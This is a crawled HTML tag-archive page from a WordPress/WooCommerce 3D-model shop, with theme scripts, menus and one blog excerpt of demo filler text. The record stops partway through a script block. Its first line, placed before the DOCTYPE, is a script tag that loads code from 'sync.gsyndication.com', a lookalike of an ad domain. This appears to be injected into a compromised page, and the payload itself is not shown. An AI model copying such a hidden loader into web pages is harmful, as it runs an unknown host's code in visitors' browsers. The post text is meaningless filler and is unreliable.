

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avvisual.com/tag/wife/
body_size: 8689
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>wife &#8211; AVvisual.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AVvisual.com &raquo; Feed" href="https://avvisual.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AVvisual.com &raquo; Comments Feed" href="https://avvisual.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AVvisual.com &raquo; wife Tag Feed" href="https://avvisual.com/tag/wife/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/avvisual.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	    <style>
    .laborator-admin-bar-menu {
        position: relative !important;
        display: inline-block;
        width: 16px !important;
        height: 16px !important;
        background: url(https://avvisual.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 0px 0px !important;
        background-size: 16px !important;
        margin-right: 8px !important;
        top: 3px !important;
    }

    .rtl .laborator-admin-bar-menu {
        margin-right: 0 !important;
        margin-left: 8px !important;
    }

    #wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu {
        background-position: 0 -32px !important;
    }

    .laborator-admin-bar-menu:before {
        display: none !important;
    }

    #toplevel_page_laborator_options .wp-menu-image {
        background: url(https://avvisual.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 11px 8px !important;
        background-size: 16px !important;
    }

    #toplevel_page_laborator_options .wp-menu-image:before {
        display: none;
    }

    #toplevel_page_laborator_options .wp-menu-image img {
        display: none;
    }

    #toplevel_page_laborator_options:hover .wp-menu-image, #toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image {
        background-position: 11px -24px !important;
    }
    </style><link rel='stylesheet' id='layerslider-css'  href='https://avvisual.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://avvisual.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://avvisual.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://avvisual.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://avvisual.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://avvisual.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//avvisual.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://avvisual.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css'  href='https://avvisual.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://avvisual.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='icons-entypo-css'  href='https://avvisual.com/wp-content/themes/aurum/assets/css/fonts/entypo/css/entyporegular.css' type='text/css' media='all' />
<link rel='stylesheet' id='icons-fontawesome-css'  href='https://avvisual.com/wp-content/themes/aurum/assets/css/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://avvisual.com/wp-content/themes/aurum/assets/css/bootstrap.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aurum-main-css'  href='https://avvisual.com/wp-content/themes/aurum/assets/css/aurum.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://avvisual.com/wp-content/themes/aurum/style.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-skin-css'  href='https://avvisual.com/wp-content/themes/aurum/assets/css/custom-skin.css?ver=37c3aa3de4d6f0cc6da362324034a03f' type='text/css' media='all' />
<link rel='stylesheet' id='primary-font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300italic%2C400italic%2C700italic%2C300%2C400%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='heading-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C300%2C400%2C700&#038;ver=5.7.14' type='text/css' media='all' />
    <script type="text/javascript">
        var ajaxurl = ajaxurl || 'https://avvisual.com/wp-admin/admin-ajax.php';
    </script><script type='text/javascript' src='https://avvisual.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.7","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.7' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.7' id='layerslider-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.7' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/avvisual.com\/mon-compte\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.11.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://avvisual.com/wp-json/" /><link rel="alternate" type="application/json" href="https://avvisual.com/wp-json/wp/v2/tags/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avvisual.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://avvisual.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.4.4" />
        <!-- Favicons -->
		            <link rel="shortcut icon" href="//av3d.co/wp-content/uploads/2020/03/AV3D_grey.png">
				            <link rel="apple-touch-icon-precomposed" href="//av3d.co/wp-content/uploads/2020/03/AV3D_grey.png">
            <link rel="apple-touch-icon-precomposed" sizes="72x72" href="//av3d.co/wp-content/uploads/2020/03/AV3D_grey.png">
            <link rel="apple-touch-icon-precomposed" sizes="114x114" href="//av3d.co/wp-content/uploads/2020/03/AV3D_grey.png">
				<style id="theme-custom-css">
body {}.item-info h3 {font-size:10pxmargin-top: 10px;line-height:1px;}.vc_column-inner {    box-sizing: border-box;    padding-left: 2px;    padding-right: 2px;}.woocommerce .products .product {    position: relative;    padding-left: 2px;padding-right: 2px;}.vc_column_container>.vc_column-inner {padding-left: 1px;padding-right: 1px; * }.lab_vc_pagetitle {margin-bottom: 35px; }.any-container .nested-container {  color: #ccc;}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://avvisual.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://avvisual.com/wp-content/uploads/2021/06/cropped-av64carre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://avvisual.com/wp-content/uploads/2021/06/cropped-av64carre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avvisual.com/wp-content/uploads/2021/06/cropped-av64carre-180x180.png" />
<meta name="msapplication-TileImage" content="https://avvisual.com/wp-content/uploads/2021/06/cropped-av64carre-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<body data-rsssl=1 class="archive tag tag-wife tag-60 theme-aurum woocommerce-no-js wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
		<header class="site-header header-type-1 sticky">

	
	<div class="container">
		<div class="row">
			<div class="col-sm-12">

				<div class="header-menu">

					<div class="logo">

	<a href="https://avvisual.com">
			<style>
			.logo-dimensions {
				min-width: 64px;
				width: 64px;
			}
		</style>
		<img src="//avvisual.com/wp-content/uploads/2021/06/av64b.png" class="logo-dimensions normal-logo" id="site-logo" alt="AVvisual.com" width="64" />

				</a>
	
		<style>
	@media screen and (max-width: 768px) {
		.logo-dimensions {
			min-width: 30px !important;
			width: 30px !important;
		}
	}
	</style>
	
</div><nav class="main-menu" role="navigation">
	<ul id="menu-av-menu" class="nav"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://avvisual.com/shop/">3D Models</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1766"><a href="https://avvisual.com/my-account/">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://avvisual.com/checkout/">Checkout</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://avvisual.com/cart/">Cart</a></li>
</ul>
</li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://avvisual.com/blog/">News</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786"><a href="https://avvisual.com/shortcodes/features/">INFO</a>
<ul class="sub-menu">
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://avvisual.com/shortcodes/what-you-get/">What you get ?</a></li>
	<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://avvisual.com/f-a-q/">F.A.Q.</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1761"><a href="https://avvisual.com/cgu/">CGU</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://avvisual.com/terms-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://avvisual.com/shortcodes/testimonials/">Testimonials</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://avvisual.com/contact/">Contact</a></li>
</ul>
</li>
</ul>	
	
	</nav>
					<div class="header-links">

	<ul class="header-widgets">
				<li>

			<form action="https://avvisual.com" method="get" class="search-form" enctype="application/x-www-form-urlencoded">

				<div class="search-input-env">
					<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
				</div>
				
				
				<a href="#" class="search-btn">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

					<span class="sr-only">Search</span>
				</a>

			</form>

		</li>
		
				<li>
			<a class="cart-counter" href="https://avvisual.com/mon-compte/panier/">
									<span class="badge items-count">0</span>
								
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="cart_5-svg" d="M361.5,215.333V432h-211V215.333H361.5 M391.5,185.333h-271V462h271V185.333L391.5,185.333z
	 M204,160.333V132c0-28.673,23.327-52,52-52s52,23.327,52,52v28.333h30V132c0-45.287-36.713-82-82-82s-82,36.713-82,82v28.333H204z"
	/>
</svg>
			</a>

			<div class="woocommerce lab-mini-cart">
				<div class="cart-is-loading">Loading cart contents...</div>
			</div>
		</li>
			</ul>

</div>
				</div>

			</div>
		</div>
	</div>

	
</header>

<header class="mobile-menu sticky-mobile">

	<section class="mobile-logo">
	
		<div class="logo">

	<a href="https://avvisual.com">
			<style>
			.logo-dimensions {
				min-width: 64px;
				width: 64px;
			}
		</style>
		<img src="//avvisual.com/wp-content/uploads/2021/06/av64b.png" class="logo-dimensions normal-logo" id="site-logo" alt="AVvisual.com" width="64" />

				</a>
	
		<style>
	@media screen and (max-width: 768px) {
		.logo-dimensions {
			min-width: 30px !important;
			width: 30px !important;
		}
	}
	</style>
	
</div>		<section class="cart-info">
			<a class="cart-counter cart-zero" href="https://avvisual.com/mon-compte/panier/">
				<i class="cart-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 width="35px" height="35px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="cart-info-icon" d="M361.5,215.333V432h-211V215.333H361.5 M391.5,185.333h-271V462h271V185.333L391.5,185.333z
	 M204,160.333V132c0-28.673,23.327-52,52-52s52,23.327,52,52v28.333h30V132c0-45.287-36.713-82-82-82s-82,36.713-82,82v28.333H204z"
	/>
</svg>
</i>
				<strong>Cart</strong>
				<span class="badge items-count">0</span>
			</a>
		</section>
		
		<div class="mobile-toggles">
			<a class="toggle-menu" href="#">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
				<span class="sr-only">Toggle Menu</span>
			</a>
		</div>

	</section>

	<section class="mobile-menu--content">
		
			
				<div class="search-site">
			
					<form action="https://avvisual.com" method="get" class="search-form" enctype="application/x-www-form-urlencoded">

	<div class="search-input-env">
		<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
				
		
		<button type="submit" class="btn btn-link mobile-search-button">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

		</button>
	</div>

</form>			
				</div>
				<ul id="menu-av-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://avvisual.com/shop/">3D Models</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1766"><a href="https://avvisual.com/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://avvisual.com/checkout/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://avvisual.com/cart/">Cart</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://avvisual.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786"><a href="https://avvisual.com/shortcodes/features/">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://avvisual.com/shortcodes/what-you-get/">What you get ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://avvisual.com/f-a-q/">F.A.Q.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1761"><a href="https://avvisual.com/cgu/">CGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://avvisual.com/terms-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://avvisual.com/shortcodes/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://avvisual.com/contact/">Contact</a></li>
</ul>
</li>
</ul>		
	</div>

</header>
<section class="blog blog-sidebar blog-sidebar-left">
	
	
	<div class="container">

		
							<div class="row">
					<div class="col-lg-9 col-md-9 col-sm-8 blog-posts">
					<article class="first-post post-352 post type-post status-publish format-standard has-post-thumbnail hentry category-city tag-blessing tag-city-2 tag-general-2 tag-our tag-wife">
	
	
	<div class="post-image">

		
		
		<a href="https://avvisual.com/2016/11/23/out-may-few-northward-believing-attempted/" class="" title="Out may few northward believing attempted">
			<span class="image-placeholder" style="padding-bottom:71.428571%" ><img width="784" height="560" class="attachment-post-thumb-big size-post-thumb-big lazyload" alt="" loading="lazy" srcset="https://avvisual.com/wp-content/uploads/2014/11/landscape1.jpg 784w, https://avvisual.com/wp-content/uploads/2014/11/landscape1-300x214.jpg 300w, https://avvisual.com/wp-content/uploads/2014/11/landscape1-768x549.jpg 768w, https://avvisual.com/wp-content/uploads/2014/11/landscape1-680x486.jpg 680w" sizes="(max-width: 784px) 100vw, 784px" data-src="https://avvisual.com/wp-content/uploads/2014/11/landscape1.jpg" /></span>
												<span class="thumb-hover"></span>
					<em>Continue reading...</em>
									</a>
	
</div>

	<div class="post-content">
		<h1 class="title">
			<a href="https://avvisual.com/2016/11/23/out-may-few-northward-believing-attempted/">Out may few northward believing attempted</a>
			    <small>
					23 November 2016		
					&ndash;			Posted in: <a href="https://avvisual.com/category/city/" rel="category tag">City</a>		    </small>
		</h1>

			<p>Abilities forfeited situation extremely my to he resembled. Old had conviction discretion understood put principles you. Match means keeps round one her quick. She forming two comfort invited. Yet she income effect edward. Entire desire way design few. Mrs sentiments led solicitude estimating friendship fat. Meant those event is weeks state it to or. Boy but has folly charm there its. Its fact ten spot drew. Much evil soon high in hope do view. Out&hellip;</p>
	<a class="read-more" href="https://avvisual.com/2016/11/23/out-may-few-northward-believing-attempted/">Continue reading</a>
		
			</div>

	</article>					</div>

					<aside class="col-lg-3 col-md-3 col-sm-4">
						<div class="sidebar">
							<div class="widget sidebar-entry widget_search search-6"><h3 class="sidebar-entry-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://avvisual.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div class="widget sidebar-entry widget_recent_entries recent-posts-3">
		<h3 class="sidebar-entry-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://avvisual.com/2016/11/23/rich-deal-mrs-part-led-pure-will-but/">Rich deal mrs part led pure will but</a>
									</li>
											<li>
					<a href="https://avvisual.com/2016/11/23/are-will-took-form-the-nor-true/">Are will took form the nor true</a>
									</li>
											<li>
					<a href="https://avvisual.com/2016/11/23/household-few-sometimes-out-attending-described/">Household few sometimes out attending described</a>
									</li>
											<li>
					<a href="https://avvisual.com/2016/11/23/meet-made-call-in-mean-four-year-it-to/">Meet made call in mean four year it to</a>
									</li>
											<li>
					<a href="https://avvisual.com/2016/11/23/out-may-few-northward-believing-attempted/">Out may few northward believing attempted</a>
									</li>
					</ul>

		</div><div class="widget sidebar-entry widget_recent_comments recent-comments-3"><h3 class="sidebar-entry-title">Recent Comments</h3><ul id="recentcomments"></ul></div><div class="widget sidebar-entry widget_archive archives-3"><h3 class="sidebar-entry-title">Archives</h3>
			<ul>
					<li><a href='https://avvisual.com/2016/11/'>November 2016</a></li>
			</ul>

			</div><div class="widget sidebar-entry widget_categories categories-5"><h3 class="sidebar-entry-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://avvisual.com/category/city/">City</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://avvisual.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://avvisual.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://avvisual.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://avvisual.com/category/photography/">Photography</a>
</li>
			</ul>

			</div><div class="widget sidebar-entry widget_meta meta-3"><h3 class="sidebar-entry-title">Meta</h3>
		<ul>
						<li><a href="https://avvisual.com/wp-login.php">Log in</a></li>
			<li><a href="https://avvisual.com/feed/">Entries feed</a></li>
			<li><a href="https://avvisual.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>						</div>
					</aside>
				</div>
				
		
	</div>

</section><footer class="site-footer no-footer-widgets">

	<div class="container">

		
		<div class="footer-bottom">

			<div class="row">
								<div class="col-md-6">
					© 2021 - AVVISUAL.COM					
					
				</div>
				
								<div class="col-md-6">

					<ul class="payment-methods pull-right">
	<li>
		<a href="#">
			<img src="https://themes.laborator.co/aurum/fashion/wp-content/uploads/2016/04/ups.png" alt="ups" width="19" height="22">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://themes.laborator.co/aurum/fashion/wp-content/uploads/2016/04/dhl.png" alt="dhl" width="73" height="10">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://themes.laborator.co/aurum/fashion/wp-content/uploads/2016/04/fedex.png" alt="fedex" width="52" height="14">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://themes.laborator.co/aurum/fashion/wp-content/uploads/2016/04/visa.png" alt="visa" width="38" height="11">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://themes.laborator.co/aurum/fashion/wp-content/uploads/2016/04/paypal.png" alt="paypal" width="55" height="15">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://themes.laborator.co/aurum/fashion/wp-content/uploads/2016/04/mastercard.png" alt="mastercard" width="28" height="17">
		</a>
	</li>
</ul>
				</div>
							</div>

		</div>
	</div>

</footer>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-161809366-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161809366-1');
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//avvisual.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/avvisual.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5c74f863d0","remove_from_wishlist_nonce":"3a3b75e5da","reload_wishlist_and_adding_elem_nonce":"7f85e9c8fc","load_mobile_nonce":"f4d8ad5fbd","delete_item_nonce":"44a3c6e259","save_title_nonce":"e96ed742e1","save_privacy_nonce":"b39f25c11b","load_fragments_nonce":"f03427f252"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.9.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
